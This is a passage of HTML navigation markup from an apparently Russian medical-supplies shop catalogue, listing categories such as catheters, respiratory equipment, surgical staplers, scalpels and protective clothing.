													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/"><span>Периферические венозные катетеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/"><span>Наборы для катетеризации центральных вен</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/"><span>Катетеры для гемодиализа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/"><span>Имплантируемые порт‑системы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/"><span>Наборы для установки катетера венозного центрального периферически вводимого</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/"><span>Артериальные катетеры Arpea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/"><span>Набор для катетеризации периферических вен Pevea Pro</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/"><span>Набор для катетеризации центральных вен Cenvea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/"><span>Набор для установки Midline Cenvea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/"><span>Набор для установки PICC Cenvea</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/af2/50_50_1/pjp4ewc59b6gf182bmrtuztosm4eg01e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Респираторная поддержка" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">
										<span>Респираторная поддержка</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/"><span>Аппараты для ручной ИВЛ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/"><span>Фильтры дыхательные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/"><span>Контуры дыхательные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/"><span>Соединители для дыхательных контуров</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/"><span>Маски анестезиологические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/"><span>Канюли назальные высокопоточные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/"><span>Аппараты ИВЛ пневматические</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8b2/50_50_1/v3saj0o7qe2mwr7dgpf65fsw8vqn1ugx.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гастроэнтерология и проктология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">
										<span>Гастроэнтерология и проктология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/"><span>Кружка Эсмарха</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/"><span>Зонд (катетер) желудочный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/"><span>Зонд (катетер) питательный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/"><span>Зонд (катетер) дуоденальный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/"><span>Наборы для введения энтерального питания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/"><span>Наборы с трубкой гастростомической</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child  current opened ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5e5/50_50_1/qxy3gf1wmm5tmnc3x86fumpr2vxyyffm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кислородная и аэрозольная терапия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">
										<span>Кислородная и аэрозольная терапия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/"><span>Канюли кислородные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/"><span>Маски кислородные</span></a>
												</li>
																							<li class="menu_item  current ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/"><span>Наборы для проведения аэрозольной терапии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/"><span>Увлажнитель преднаполненный без подогрева Ventia Aqua</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/urologiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Урология</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/endourologiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d73/50_50_1/phm16uwxand9762lo1wizoc98r7a6al3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Эндоурология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/endourologiya/">
										<span>Эндоурология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/"><span>Стенты мочеточниковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/struny-provodniki/"><span>Струны проводники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/"><span>Катетеры мочеточниковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/"><span>Наборы для надлобковой цистостомии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/"><span>Наборы для перкутанной нефростомии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/"><span>Наборы для установки мочеточникового стента</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/"><span>Кожухи для доступа в мочеточник</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																		<a class="section option-font-bold" href="/catalog/urologiya/sredstva-ukhoda/">
										<span>Средства ухода</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/"><span>Мочеприемники</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/uretralnye-katetery/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eab/50_50_1/nubakrkkkd8f2yhmqho9klsdbvjqespp.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Уретральные катетеры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/uretralnye-katetery/">
										<span>Уретральные катетеры</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/"><span>Катетеры Фолея</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/"><span>Катетеры Нелатона</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/bb2/50_50_1/m2gjgfjpnfwi5dc4jk5wynu0t3b1nm3a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Уродинамические исследования" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/urodinamicheskie-issledovaniya/">
										<span>Уродинамические исследования</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/"><span>Катетеры для уродинамических исследований</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/khirurgiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Хирургия</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2d9/50_50_1/1g7vpi6xo450b3odmtq23rhsw81qgcqd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аспирация и дренирование" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">
										<span>Аспирация и дренирование</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/"><span>Дренажные трубки </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/"><span>Дренажные емкости</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/"><span>Наборы для дренирования ран</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/"><span>Наконечники аспирационные Янкауэра</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f9c/50_50_1/7asg11gw61po8fdy1afpngf282oekjau.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Малоинвазивная хирургия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">
										<span>Малоинвазивная хирургия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/"><span>Троакары эндоскопические Volkmann</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/"><span>Мешки и сачки для эвакуации органов Volkmann</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/"><span>Манипуляторы эндоскопические</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/117/50_50_1/tf07oq70ayvpnmzrxo6kkke606idcsba.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скальпели и лезвия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/skalpeli-i-lezviya/">
										<span>Скальпели и лезвия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/"><span>Лезвия для скальпелей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/"><span>Скальпели одноразовые</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b4b/50_50_1/99202b1tbmtjtkf999qiy289zhk5nelx.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сшивающие аппараты и кассеты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">
										<span>Сшивающие аппараты и кассеты</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/"><span>Линейные сшивающие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/"><span> Линейные сшивающе-режущие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/"><span>Эндоскопические линейные сшивающие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/"><span> Циркулярные сшивающие аппараты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/"><span>Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/klipapplikatory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d4/50_50_1/p6pqpji8gouveks1fjleghbsx9s3x63k.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Клипаппликаторы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/klipapplikatory/">
										<span>Клипаппликаторы</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/"><span>Клипаппликаторы многоразовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/"><span>Клипаппликаторы одноразовые</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/23f/50_50_1/0rggwd1kry4vfa9umol6kqtly4x2nv65.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Клипсы лигирующие" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/klipsy-ligiruyushchie/">
										<span>Клипсы лигирующие</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/"><span>Клипсы лигирующие полимерные в картридже</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/"><span>Клипсы лигирующие титановые в картридже</span></a>
												</li>
																					</ul>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/plastiny-patsienta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a27/50_50_1/43i3ka41s5gbq84wnddba8cfoep10yld.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пластины пациента" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/plastiny-patsienta/">
										<span>Пластины пациента</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/kozhnye-steplery/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/835/50_50_1/unoll892v90a6v0ojvsoym41j7q7vqid.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кожные степлеры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/kozhnye-steplery/">
										<span>Кожные степлеры</span>
																			</a>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/50_50_1/dvr8n7zepbxygy8wn824sj2ymspjkwvo.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ручки держатели для хирургических лезвий" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">
										<span>Ручки держатели для хирургических лезвий</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/"><span>Ручки держатели для хирургических лезвий малые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/"><span>Ручки держатели для хирургических лезвий большие</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/katetery-tipa-fogarti/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/dkj8ocft8h20mcn6ngmsm1pnikpj109n.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Катетеры типа Фогарти" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/katetery-tipa-fogarti/">
										<span>Катетеры типа Фогарти</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/"><span>Катетеры типа Фогарти для эмболэктомии</span></a>
												</li>
																					</ul>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/lg1wz7et30mdjx9t4conysl4uwa61j2q.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Устройства для защиты раны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/">
										<span>Устройства для защиты раны</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/obshebolnichniye-medizdeliya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Общебольничные медизделия</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f9e/50_50_1/d1q05h3dofkk9n8u0h7c3da5v2gtrh1s.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинские средства индивидуальной защиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">
										<span>Медицинские средства индивидуальной защиты</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/"><span>Костюм защитный одноразовый с капюшоном</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/"><span>Комбинезон защитный одноразовый с капюшоном</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/"><span>Перчатки смотровые одноразовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/"><span>Перчатки с антимикробным покрытием </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/"><span>Щитки лицевые защитные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/"><span>Маски лицевые медицинские трехслойные. Класс защиты IIR</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">
